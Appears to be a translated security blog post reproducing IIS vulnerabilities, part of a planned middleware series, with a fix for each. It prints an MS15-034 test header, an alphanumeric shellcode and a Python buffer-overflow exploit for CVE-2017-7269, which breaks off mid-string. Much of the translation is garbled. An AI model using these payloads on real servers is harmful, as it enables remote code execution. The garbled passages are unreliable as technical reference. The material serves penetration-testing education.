Preface:
The official account is Bypass.
Click here to view the original
-
Chapter 1: IIS
-
IIS 6 parsing vulnerability
-
IIS 7 parsing vulnerability
-
PUT arbitrary file write
-
IIS short file vulnerability
-
HTTP.SYS remote code execution (MS15-034)
-
RCE-CVE-2017-7269
-
-
Chapter 2: Apache
-
Unknown extension resolution vulnerability
-
Parsing vulnerability caused by AddHandler
-
Apache HTTPD line feed parsing vulnerability (CVE-2017-15715)
-
-
Chapter 3: Nginx
-
Parsing vulnerability caused by Nginx configuration file error
-
Nginx null byte Arbitrary Code Execution Vulnerability
-
Nginx filename logic vulnerability (CVE-2013-4547)
-
Security problems caused by Nginx configuration errors
-
-
Chapter four: Tomcat
-
Tomcat arbitrary file write (CVE-2017-12615)
-
Tomcat remote code execution (CVE-2019-0232)
-
Tomcat + weak password & background getshell vulnerability
-
Tomcat manager App brute force
-
-
Chapter 5: JBoss
-
JBoss 5.x/6.x deserialization vulnerability (CVE-2017-12149)
-
JBoss JMXInvokerServlet deserialization vulnerability
-
JBoss EJBInvokerServlet deserialization vulnerability
-
JBoss < = 4. X jbossmq JMS deserialization vulnerability (CVE-2017-7504)
-
Administration Console weak password
-
JMX Console is not authorized to access
-
-
Chapter 6: weblogic
-
XMLDecoder deserialization vulnerability (cve-2017-10271 & cve-2017-3506)
-
Weblogic wls9'async'response, WLS wsat deserialization Remote Code Execution Vulnerability (CVE-2019-2725)
-
Weblogic WLS Core Components deserialization Command Execution Vulnerability (CVE-2018-2628)
-
Weblogic arbitrary file upload vulnerability (CVE-2018-2894)
-
Weblogic SSRF vulnerability (CVE-2014-4210)
-
Weblogic weak password & background getshell
-
-
Chapter 7: GlassFish
-
GlassFish Directory Traversal(CVE-2017-1000028)
-
GlassFish background Getshell
-
-
Chapter 8: WebSphere
-
Java deserialization (CVE-2015-7450)
-
Weak password & & background Getshell
-
1,IIS
IIS is the abbreviation of Internet Information Services, which means Internet Information Services. It is a basic Internet service based on Microsoft Windows provided by Microsoft. IIS is currently only available for Windows systems, not for other operating systems.
IIS 6 parsing vulnerability
Based on the file name, this version will use *. asp;.jpg as the file name of this format by default as Asp parsing, the principle is that the server does not parse by default; the number and the content after it are equivalent to truncation.
 Based on the folder name, all files in the *. Asp / directory will be parsed as Asp by default.
Based on the folder name, all files in the *. Asp / directory will be parsed as Asp by default.

 In addition, IIS6.x not only resolves files with. asp extension to asp, but also resolves. asa,. cdx,. cer extension to asp by default,
In addition, IIS6.x not only resolves files with. asp extension to asp, but also resolves. asa,. cdx,. cer extension to asp by default,
From the website properties - > main directory - > configuration, we can see that they all call asp.dll for parsing.
Restoration proposal
Because Microsoft doesn't think it's a vulnerability, nor has it released a patch for IIS 6.0, the vulnerability needs to be fixed by itself.
1. The upload directory execution permission is limited, and script execution is not allowed.

2. New directory is not allowed.
3. The uploaded file needs to be renamed (timestamp + random number +. jpg, etc.)

IIS 7 parsing vulnerability
1. Install IIS7.5, control panel - > program - > open or close windows function.

2. Download php-5.2.6-win32-installer.msi
3. Open msi, go to the interface of selecting web server setup, select IIS fastcgi here, and then go to the next step.
4. Open IIS, administrative tools - > Internet information services (IIS) Manager
5. Choose to edit ISAPI or CGI restrictions
Add the php-cgi.exe path of the installation, and the description is arbitrary.

6. Return to the first image location in step 5, click handler mapping, and add the following.
7. phpinfo test
In the fast CGI running mode, IIS7.x will parse test.jpg into a php file in any file, such as test.jpg followed by /. php.

Restoration proposal
Configure cgi.fix'u pathinfo (in PHP. INI) to 0 and restart the PHP CGI program
The results are as follows:

PUT arbitrary file write
When WebDAV is enabled in the Web service extension, IIS Server supports multiple requests. With write permission, any file can be written.


Restoration proposal
Turn off WebDAV and write permissions
IIS short file vulnerability


Windows generates MS-DOS compatible (short) file names in 8.3 format to allow MS-DOS or 16 bit windows based programs to access these files. Enter "dir /x" under cmd to see the effect of short filename.

IIS short filename generation:
1. When the suffix is less than 4, the short file name generation requires that the prefix character length of the file (folder) name is greater than or equal to 9 digits. 2. When the suffix is greater than or equal to 4, a short filename will be generated even if the prefix character length of the filename is 1.
At present, the HTTP methods that IIS supports short filename guessing mainly include: DEBUG, OPTIONS, GET, POST, HEAD and TRACE.
Versions after IIS 8.0 can only be guessed successful through OPTIONS and TRACE methods.
Repetition:
Under IIS 8.0, ASP.NET support needs to be enabled. IIS is greater than or equal to 8.0. Even if ASP.NET is not installed, you can guess the success through OPTIONS and TRACE methods.
The following is reproduced by turning on IIS 6.0 asp.net.
404 will be returned when accessing a short existing file name of the structure;

When accessing a short file name that does not exist in the structure, 400 will be returned;
IIS short file vulnerability limitations
1) If the filename itself is too short, it cannot be guessed;
2) This vulnerability can only determine the first six characters. If the latter characters are too long and contain special characters, it is difficult to guess;
3) If the first six digits of the file name have spaces, the short file name in 8.3 format will be filled in, which does not match the real file name;
4) If the first 6 characters of the folder name are dotted ", the scanner will think that it is a file rather than a folder, and finally a false alarm will appear;
5) Chinese file names, including Chinese files and folders, are not supported. A Chinese character is equivalent to two English characters, so more than four Chinese characters will produce short file names, but IIS does not support Chinese guessing.

Restoration proposal
1) Turn off support for NTFS 8.3 file format from CMD command
Windows Server 2003: (1 for off, 0 for on)
Turn off this function: fsutil behavior set disable8dot3 1

Windows Server 2008 R2:
Query whether the short filename function is enabled: fsutil 8dot3name query
Turn off this function: fsutil 8dot3name set 1
Different system shutdown commands are slightly different. This function is on by default
2) Or turn off the support of NTFS 8.3 file format from modifying the registry
Press Win+R to open the command window, and enter regedit to open the registry window
Path found:
Set NtfsDisable8dot3NameCreation to 1 in HKEY ﹣ local ﹣ machine \ system \ currentcontrolset \ control \ filesystem. 1 means no short filename format is created

After the above two methods are modified, it is necessary to restart the system to take effect.
Note: this method can only prohibit the creation of NTFS8.3 format file names. The short file names of existing files cannot be removed and need to be copied again to disappear.
For example, copy the contents of the web folder to another location, such as c:\www to c:\ww, delete the original folder, and rename c:\ww to c:\www.
HTTP.SYS remote code execution (MS15-034)
Scope of influence:
Windows 7, Windows Server 2008 R2, Windows 8, Windows Server 2012, Windows 8.1, and Windows Server 2012 R2
Repetition:
Install IIS7.5 on Windows 7.
1. Visit.

2. Edit the request header and add the Range: bytes=0-18446744073709551615 field. If the return code status is 416 requested range not satisfactory, there is an HTTP.SYS Remote Code Execution Vulnerability

The vulnerability is a bit weak. It can be used in combination with other vulnerabilities. The specific use can be transferred to MSF.
Restoration proposal
Install the patch (KB3042553)

RCE-CVE-2017-7269
Buffer overflow in the ScStoragePathFromUrl function in the WebDAV service in Internet information services (IIS) 6.0 in Microsoft Windows Server 2003 R2 allows remote attackers to execute arbitrary code PROPFIND requests via a long header starting with "If: < http: / /".
Scope of influence:
Use IIS 6.0 on Windows 2003 R2 (Microsoft? Windows? Server 2003, enterprise edition service pack 2) and open WebDAV extension.
Repetition:
The exp computer bomb given by CVE author!!!
Run with python2, and the result is as follows.

The task manager has started the calc.exe process, because the calculator is opened by the network service permission, so we can't see it on the desktop.
There are several points to pay attention to in this vulnerability, as follows.

Because the Exp provided by the author is stuck there after execution, it is not suitable for testing with shellcode of the bomb computer. A dalao echo shellcode was found on the Internet to test.
First, save the Raw type HTTP packet copy generated by python2 IDE in the above figure to Notepad, and then Paste from file in the Burp Repeater module.
Replace shellcode with the following:
VVYA4444444444QATAXAZAPA3QADAZABARALAYAIAQAIAQAPA5AAAPAZ1AI1AIAIAJ11AIAIAXA58AAPAZABABQI1AIQIAIQI1111AIAJQI1AYAZBABABABAB30APB944JBRDDKLMN8KPM0KP4KOYM4CQJIOPKSKPKPTKLITKKQDKU0G0KPKPM00QQXI8KPM0M0K8KPKPKPM0QNTKKNU397O00WRJKPSSI7KQR72JPXKOXPP3GP0PPP36VXLKM1VZM0LCKNSOKON2KPOSRORN3D35RND4NMPTD9RP2ENZMPT4352XCDNOS8BTBMBLLMKZOSROBN441URNT4NMPL2ERNS7SDBHOJMPNQ03LMLJPXNM1J13OWNMOS2H352CBKOJO0PCQFOUNMOB00NQNWNMP7OBP6OILMKZLMKZ130V15NMP2P0NQP7NMNWOBNV09KPM0A
Result:
The Exp given by CVE author is applicable in the case of default port, default domain name and default path.
The first is the binding of port and domain name
When the port changes, the two url ports in the If header information should be consistent with the site port, as follows.

When the domain name changes, the two url domain names in the If header information should be consistent with the site domain name, and the HOST header should also be consistent with the site domain name. as follows

If the Host is not modified, 502 will be returned, as follows
Note:
|
When testing, you need to restart IIS after modifying the IIS configuration, Or end the w3wp process without exceeding the disable threshold. |
The second is the physical path problem
The Exp provided by CVE author is applicable when the default path length is equal to 19 (including the backslash at the end). The default path of IIS is generally: c:\inetpub\wwwroot
resolvent:
Add padding when the path length is less than 19.
When the path length is greater than 19, padding needs to be deleted.
The padding in front of ROP and stackpivot is actually UTF8 encoded characters. After decoding every three bytes, it becomes UTF16 characters of two bytes. It is useless to have 0x58 characters in case that Exp is not wrong. Therefore, the first 0x108 bytes can be deleted and replaced with 0x58 a or b.
The original exp is modified as follows:

# coding:utf-8import socketsock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)sock.connect(('192.168.124.129',8888))pay='PROPFIND / HTTP/1.1\r\nHost: www.lxhsec.com\r\nContent-Length: 0\r\n'pay+='If: <http://www.lxhsec.com:8888/aaaaaaa'pay+='aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa'pay+='\xe6\xa9\xb7\xe4\x85\x84\xe3\x8c\xb4\xe6\x91\xb6\xe4\xb5\x86\xe5\x99\x94\xe4\x9d\xac\xe6\x95\x83\xe7\x98\xb2\xe7\x89\xb8\xe5\x9d\xa9\xe4\x8c\xb8\xe6\x89\xb2\xe5\xa8\xb0\xe5\xa4\xb8\xe5\x91\x88\xc8\x82\xc8\x82\xe1\x8b\x80\xe6\xa0\x83\xe6\xb1\x84\xe5\x89\x96\xe4\xac\xb7\xe6\xb1\xad\xe4\xbd\x98\xe5\xa1\x9a\xe7\xa5\x90\xe4\xa5\xaa\xe5\xa1\x8f\xe4\xa9\x92\xe4\x85\x90\xe6\x99\x8d\xe1\x8f\x80\xe6\xa0\x83\xe4\xa0\xb4\xe6\x94\xb1\xe6\xbd\x83\xe6\xb9\xa6\xe7\x91\x81\xe4\x8d\xac\xe1\x8f\x80\xe6\xa0\x83\xe5\x8d\x83\xe6\xa9\x81\xe7\x81\x92\xe3\x8c\xb0\xe5\xa1\xa6\xe4\x89\x8c\xe7\x81\x8b\xe6\x8d\x86\xe5\x85\xb3\xe7\xa5\x81\xe7\xa9\x90\xe4\xa9\xac'pay+='>'pay+=' (Not <locktoken:write1>) <http://www.lxhsec.com:8888/bbbbbbb'pay+='bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb'pay+='\xe5\xa9\x96\xe6\x89\x81\xe6\xb9\xb2\xe6\x98\xb1\xe5\xa5\x99\xe5\x90\xb3\xe3\x85\x82\xe5\xa1\xa5\xe5\xa5\x81\xe7\x85\x90\xe3\x80\xb6\xe5\x9d\xb7\xe4\x91\x97\xe5\x8d\xa1\xe1\x8f\x80\xe6\xa0\x83\xe6\xb9\x8f\xe6\xa0\x80\xe6\xb9\x8f\xe6\xa0\x80\xe4\x89\x87\xe7\x99\xaa\xe1\x8f\x80\xe6\xa0\x83\xe4\x89\x97\xe4\xbd\xb4\xe5\xa5\x87\xe5\x88\xb4\xe4\xad\xa6\xe4\xad\x82\xe7\x91\xa4\xe7\xa1\xaf\xe6\x82\x82\xe6\xa0\x81\xe5\x84\xb5\xe7\x89\xba\xe7\x91\xba\xe4\xb5\x87\xe4\x91\x99\xe5\x9d\x97\xeb\x84\x93\xe6\xa0\x80\xe3\x85\xb6\xe6\xb9\xaf\xe2\x93\xa3\xe6\xa0\x81\xe1\x91\xa0\xe6\xa0\x83\xcc\x80\xe7\xbf\xbe\xef\xbf\xbf\xef\xbf\xbf\xe1\x8f\x80\xe6\xa0\x83\xd1\xae\xe6\xa0\x83\xe7\x85\xae\xe7\x91\xb0\xe1\x90\xb4\xe6\xa0\x83\xe2\xa7\xa7\xe6\xa0\x81\xe9\x8e\x91\xe6\xa0\x80\xe3\xa4\xb1\xe6\x99